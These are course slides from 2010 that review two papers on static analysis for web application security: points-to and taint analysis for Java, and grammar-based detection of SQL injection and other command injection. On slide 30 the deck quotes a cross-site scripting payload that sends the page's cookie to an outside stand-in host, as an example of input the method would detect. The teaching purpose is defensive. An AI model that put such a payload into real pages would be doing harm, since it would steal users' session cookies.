Slide 1
Program Analysis for Web Application Security
Presented by Justin Samuel
For UW CSE 504, Spring ‘10
Instructor: Ben Livshits

Slide 2
Finding Security Vulnerabilities in Java Applications with Static Analysis
V. Benjamin Livshits and Monica S. Lam
Usenix Security ‘05

Slide 3
Unchecked User Input
Input Sources | Vulnerabilities
Parameter manipulation | SQL Injection
URL manipulation | HTTP response splitting
Header manipulation | Cross-site scripting
Cookie poisoning | Path traversal
 | Command injection
When input is not properly sanitized before use, a variety of vulnerabilities are possible.
2010-05-03
Static Analysis and Web App Security
3

Slide 4
Detecting Unchecked Input Statically
Goal: use static analysis to identify missing input sanitization.
We’ll call use of unchecked input “security violations.”
Can we use existing points-to analysis?
Sound, precise, and scalable?
Is points-to analysis all we need?
2010-05-03
Static Analysis and Web App Security
4

Slide 5
Background: Points-to Analysis
Determine which heap objects a given program variable may point to during execution.
Desirable qualities:
Soundness
No false negatives: every possible points-to relationship is identified.
Being conservative leads to imprecision.
Precision
Few false positives.
Efficiency
Speed of analysis can be a problem.
2010-05-03
Static Analysis and Web App Security
5

Slide 6
Points-to Precision Problem
1 class DataSource {
2 String url;
3 DataSource(String url) {
4 this.url = url;
5 }
6 String getUrl(){
7 return this.url;
8 }
9 ...
10 }
11 String passedUrl = request.getParameter("...");
12 DataSource ds1 = new DataSource(passedUrl);
13 String localUrl = "http://localhost/";
14 DataSource ds2 = new DataSource(localUrl);
15
16 String s1 = ds1.getUrl();
17 String s2 = ds2.getUrl();
An imprecise points-to analysis would not differentiate between possible objects referred to by s1 and s2.
2010-05-03
Static Analysis and Web App Security
6

Slide 7
Imprecision From Context-Insensitivity
a
b
Object id( Object p ) {
return p;
}
x = id( a );
y = id( b );
p
x
y
pointsto( v : Var, h : Heap )
2010-05-03
Static Analysis and Web App Security
7

Slide 8
Context-Sensitive
a
b
Object id( Object p ) {
return p;
}
x = id( a );
y = id( b );
p₁
p₂
x
y
pointsto( vc : VarContext, v : Var, h : Heap )
2010-05-03
Static Analysis and Web App Security
8

Slide 9
Context-sensitivity and Cloning
The context of a method invocation is distinguished by its call path (call stack).
k-CFA (Control Flow Analysis): remember only the last k call sites.
Use cloning. [Whaley, PLDI 04]
Generate multiple instances of a method so that each call is invoking a different instance.
∞-CFA when there is no recursion.
Does cloning sound familiar? KLEE?
2010-05-03
Static Analysis and Web App Security
9

Slide 10

Scalability of Context-Sensitivity
Exponentially many points-to results.
Use Binary Decision Diagrams (BDDs) for solving points-to analysis [Berndl, PLDI ‘03]
Use BDD-Based Deductive DataBase (bddbddb) [Whaley & Lam, PLDI ‘04]
Express pointer analysis in Datalog (logic programming language).
Translate Datalog into efficient BDD implementations.
Image: http://en.wikipedia.org/wiki/Binary_decision_diagram
2010-05-03
Static Analysis and Web App Security
10

Slide 11
Imprecision From Object-Insensitivity
a
b
x = new Foo();
y = new Foo();
a = new Bar();
b = new Bar();
x.v = a;
y.v = b;
x, y
v
Note: this is actually showing field sensitivity, not object sensitivity.
pointsto( v : Var, h : Heap )
2010-05-03
Static Analysis and Web App Security
11

Slide 12
Object-Sensitivity
a
b
x = new Foo();
y = new Foo();
a = new Bar();
b = new Bar();
x.v = a;
y.v = b;
x
y
v
v
Note: this is actually showing field sensitivity, not object sensitivity.
pointsto( vo : Heap, v : Var, h : Heap )
2010-05-03
Static Analysis and Web App Security
12

Slide 13
Imprecision From Maps/Collections
x
t
y
HashMap map = new HashMap();
String x = req.getParam(“x”);
map.put(“NAME”, x);
String t = “boss”;
map.put(“TITLE”, t);
String y = map.get(“TITLE”);
map
data
Maps with constant strings are common.
2010-05-03
Static Analysis and Web App Security
13

Slide 14
Map-sensitivity
x
t
y
HashMap map = new HashMap();
String x = req.getParam(“x”);
map.put(“NAME”, x);
String t = “boss”;
map.put(“TITLE”, t);
String y = map.get(“TITLE”);
map
“NAME”
“TITLE”
Model HashMap.put/get operations specially.
2010-05-03
Static Analysis and Web App Security
14

Slide 15
Flow-Sensitivity
Flow-sensitive analysis computes a different solution for each point in the program.
Common difficulties:
Strong updates difficult, thus weak updates used.
Is this a problem for functional languages?
Efficiency.
Approach: use only local flow (within methods).
2010-05-03
Static Analysis and Web App Security
15

Slide 16
Putting It Together
Object-sensitivity + Context-sensitivity gives the following relation:
pointsto( vc : VarContext, vo : Heap, v : Var, h : Heap )
Plus map-sensitivity and special handling of Java string routines.
“1-level object-sensitivity” (?) [Livshits slides]:
pointsto( vc : VarContext, vo₁ : Heap, vo₂ : Heap, v : Var,
ho : Heap, h : Heap )
2010-05-03
Static Analysis and Web App Security
16

Slide 17
Points-to Analysis and We’re Done?
1 String param = req.getParameter("user");
2 ...
3 String query = param;
4 ...
5 con.executeQuery(query);
Points-to analysis gives us static knowledge of what an object refers to at runtime.
To find missing input checks, we still need to identify objects sources and sinks.
2010-05-03
Static Analysis and Web App Security
17

Slide 18



Use PQL for Taint Analysis
Same PQL that we saw a few weeks ago.
Specify sources, derivations, and sinks.
2010-05-03
Static Analysis and Web App Security
18

Slide 19

Integration with Eclipse
TODO
2010-05-03
Static Analysis and Web App Security
19

Slide 20
Vulnerabilities Discovered
Discovered 23 vulnerabilities in real applications.
Only 1 was already known.
1 found in library (hibernate), another in J2EE implementation.
4 of the 23 are the same J2EE implementation error.
“Almost all errors we reported to program maintainers were confirmed.”
Also found 6 vulnerabilities in webgoat.
12 false positives.
All in one app (snipsnap) due to insufficient precision of object-naming.
 | SQL injections | HTTP splitting | XSS | Path traversal | Total
Header manip | 0 | 6 | 3 | 0 | 9
Param. manip. | 2 | 5 | 0 | 2 | 9
Cookie poison | 0 | 0 | 0 | 0 | 0
Non-Web input | 2 | 0 | 0 | 3 | 5
Total | 4 | 11 | 3 | 5 | 23
2010-05-03
Static Analysis and Web App Security
20

Slide 21
Evaluation Summary
Summary of data on the number of tainted objects, reported security violations, and false positives for each analysis version.
Enabled analysis features are indicated by checkmarks.
2010-05-03
Static Analysis and Web App Security
21

Slide 22

Number of Tainted Objects
Comparison of the number of tainted objects for each version of the analysis.
2010-05-03
Static Analysis and Web App Security
22

Slide 23


Timing Evaluation
2010-05-03
Static Analysis and Web App Security
23

Slide 24
Limitations
Dynamic class loading and generation.
Reflectively called classes.
For reflective calls, a simple analysis is used that handles common uses of reflection.
2010-05-03
Static Analysis and Web App Security
24

Slide 25
Essence of Command Injection Attacks
Zhendong Su and Gary Wassermann
POPL ‘06

Slide 26
Taint Analysis is Not Sufficient
Sanitization of user input can be inaccurate.
Checked input is not always safe.
Inaccurate checking may allow it to alter the structure of commands constructed from the string.
2010-05-03
Static Analysis and Web App Security
26

Slide 27

SQL Injection Parse Tree Example
2010-05-03
Static Analysis and Web App Security
27

Slide 28

Modify Input, Use a New Grammar
Define an augmented grammar with additional production rules using new delimiters:
Add the delimiters around all user input.
Make sure commands parse correctly with the new grammar before stripping delimiters and running the real command.
2010-05-03
Static Analysis and Web App Security
28

Slide 29
Applicable Beyond SQL Injection
The idea is “general and appl[ies] to other settings that generate structured, meaningful output from user-provided input.”
Cross-Site Scripting (XSS)
XPath injection
Shell injection
2010-05-03
Static Analysis and Web App Security
29

Slide 30
Cross Site Scripting
The following attack input could be detected:
><script>document.location='http://www.xss.com/cgi-bin/cookie.cgi?'%20+document.cookie</script
It is “…not a valid syntactic form, since the first character completes a preceding tag.”
What grammar does one augment?
XSS can be within HTML or JavaScript.
Can this input be XSS and what syntax would it violate?
javascript:document.location=...
2010-05-03
Static Analysis and Web App Security
30

Slide 31

Evaluation
2010-05-03
Static Analysis and Web App Security
31

Slide 32
According to the Authors
PQL trusts user filters, so it does not provide strong security guarantees.
SQLCheck (their system) does not address completeness.
They intend to look at static analysis to instrument code without requiring it all to be done manually.
2010-05-03
Static Analysis and Web App Security
32

Slide 33
Summary
Livshits and Lam, ‘05
Improve existing points-to analysis.
Use PQL for taint specification and analysis.
Combine into a working Eclipse plugin.
Found previously unknown vulnerabilities in real applications.
Su and Wasserman, ‘06
Formal definition of command injection attacks.
Write a grammar for structured output and see if the user input changes the structure.
Manually modify all places where input enters code and where commands are executed.
Prevented known SQL injection vulnerabilities in their own tests.
2010-05-03
Static Analysis and Web App Security
33

Slide 34
References and Related Work
“Points-to Analysis using BDDs.” Marc Berndl, Ondrej Lhotak, Feng Qian, Laurie Hendren and Navindra Umane. PLDI 2003.
“Pointer Analysis: Haven’t We Solved This Problem Yet.” Michael Hind. PASTE 2001.
“Finding Security Vulnerabilities in Java Applications with Static Analysis.” V. Benjamin Livshits and Monica S. Lam. Usenix Security 2005.
“Resolving and Exploiting the k-CFA Paradox: Illuminating Functional vs. Object-Oriented Program Analysis.” Matthew Might, Yannis Smaragdakis, and David Van Horn. PLDI 2010.
“The Essence of Command Injection Attacks in Web Applications.” Zhendong Su and Gary Wassermann. POPL 2006.
“Cloning-Based Context-Sensitive Pointer Alias Analysis Using Binary Decision Diagrams.” John Whaley and Monica S. Lam. PLDI 2004.
2010-05-03
Static Analysis and Web App Security
34

